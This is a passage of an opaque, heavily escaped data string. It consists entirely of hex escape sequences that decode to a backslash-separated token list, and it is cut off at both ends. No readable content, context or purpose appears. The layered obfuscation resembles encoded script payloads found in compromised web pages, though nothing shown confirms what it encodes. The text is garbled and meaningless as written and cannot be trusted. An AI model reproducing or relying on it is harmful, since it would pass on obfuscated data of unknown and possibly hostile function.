9\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\